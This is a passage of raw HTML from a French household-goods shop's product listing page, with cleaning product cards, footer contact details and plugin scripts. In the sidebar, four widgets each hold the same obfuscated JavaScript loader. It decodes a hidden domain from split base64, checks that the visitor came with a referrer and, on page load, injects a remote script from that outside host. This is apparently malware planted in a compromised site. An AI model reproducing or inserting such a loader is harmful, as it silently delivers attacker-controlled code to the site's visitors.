		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3944" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3942 status-publish first instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/savon-detacheur-enrichi-au-fiel-en-tablette-de-100g-bionatura/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120914/entretien-boite-savon-detacheur-100g-bionatura-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120914/entretien-boite-savon-detacheur-100g-bionatura-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/savon-detacheur-enrichi-au-fiel-en-tablette-de-100g-bionatura/">
	<h3 class="woocommerce-loop-product__title">Savon détacheur enrichi au fiel en tablette de 100g &#8211; Bionatura</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3942" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3942" data-product_sku="entretien-boite-savon-detacheur-100g-bionatura" aria-label="Ajouter au panier : &ldquo;Savon détacheur enrichi au fiel en tablette de 100g - Bionatura&rdquo;" rel="nofollow" data-success_message="« Savon détacheur enrichi au fiel en tablette de 100g - Bionatura » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3942" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3942 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3942"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3942,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3942&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3942"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3942" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3965 status-publish instock product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/degraissant-professionnel-inox-et-hottes-500-ml-careprotect/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dégraissant Professionnel Inox et Hottes (500 ml) - CARE+PROTECT" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121256/entretien-degraissant-inox-hottes-careprotect-500ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121256/entretien-degraissant-inox-hottes-careprotect-500ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dégraissant Professionnel Inox et Hottes (500 ml) - CARE+PROTECT" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/degraissant-professionnel-inox-et-hottes-500-ml-careprotect/">
	<h3 class="woocommerce-loop-product__title">Dégraissant Professionnel Inox et Hottes (500 ml) &#8211; CARE+PROTECT</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3965" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3965" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3965" data-product_sku="entretien-degraissant-inox-hottes-careprotect-500ml" aria-label="Ajouter au panier : &ldquo;Dégraissant Professionnel Inox et Hottes (500 ml) - CARE+PROTECT&rdquo;" rel="nofollow" data-success_message="« Dégraissant Professionnel Inox et Hottes (500 ml) - CARE+PROTECT » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3965" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3965 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3965"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3965,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3965&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3965"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3965" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
															<div data-rocket-location-hash="ded0e391ddbc31fdd98d06aa159e00bd" class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div data-rocket-location-hash="586b3c34b3db2258de2c628696663bf2" class="footer-wrapper">

															<footer data-rocket-location-hash="b55cd6261b1cc13b3b53d6f43a474919" id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="5556" class="elementor elementor-5556 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-623658c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623658c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47c1a7dc" data-id="47c1a7dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57714356 elementor-widget elementor-widget-image" data-id="57714356" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drogueriemonvoisin.fr">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6371" alt="" data-lazy-srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" /><noscript><img width="1024" height="1024" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" class="attachment-large size-large wp-image-6371" alt="" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-675d7c5d elementor-widget elementor-widget-text-editor" data-id="675d7c5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Implantée au-cœur de Strasbourg depuis plus de 60 ans, la Droguerie Monvoisin est une enseigne indépendante de proximité qui vous offre une vaste palette d’articles sélectionnés avec soin.								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3afeaf07" data-id="3afeaf07" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f09f217 elementor-widget elementor-widget-heading" data-id="f09f217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DROGUERIE MONVOISIN</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76b70b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76b70b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">

											<span class="elementor-icon-list-text">L'esprit droguerie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/service-depannage-monvoisin/">

											<span class="elementor-icon-list-text">Service dépannage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/click-collect/">

											<span class="elementor-icon-list-text">click &amp; collect</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340f45e" data-id="7340f45e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fa954dc elementor-widget elementor-widget-heading" data-id="1fa954dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS DE CONTACT</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69771e28 elementor-widget elementor-widget-text-editor" data-id="69771e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Adresse: </strong><br>
Droguerie Monvoisin &#8211; 28A boulevard d’Anvers, 67000 Strasbourg<br>
<strong>Téléphone: </strong><br>
03 88 44 90 82<br>
<strong>Horaires: </strong><br>
Lun &#8211; Ven : 09:00 &#8211; 19:00<br>
Samedi : 09:00 &#8211; 18:00								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-51f834f5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51f834f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa9b9e5" data-id="7fa9b9e5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4db8d17d elementor-widget elementor-widget-heading" data-id="4db8d17d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Droguerie Monvoisin Strasbourg All Rights Reserved - Hébergé par <a href="https://hostay.fr">Hostay</a>, une marque de <a href="https://qwenty.fr">Qwenty</a></h3>				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div data-rocket-location-hash="86e9e1c619108c82fc0172583de3aa37" class="after-loading-success-message style-3">
					<div data-rocket-location-hash="a0aaea22bba1d5bbe2975938808fb96e" class="success-message-container d-none">
				<div data-rocket-location-hash="831284e916115aad9017549ef6f9da74" class="msg-box">
					<div class="msg">
												<div class="product-name"></div> a été ajouté à votre panier.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">Voir le panier</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://drogueriemonvoisin.fr/checkout/">Commander</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="e9b71f18b9f72b23c1cd9a95e5d6e9b1" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div>
	<div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769201584' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_cadre","pa_color","pa_composition","pa_size","pa_taille"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":",","precision":2,"format":"%v%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"e44f25e1b6","render_remaining_terms":"f6ede3c00b","get_filter_terms":"4c08398494"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
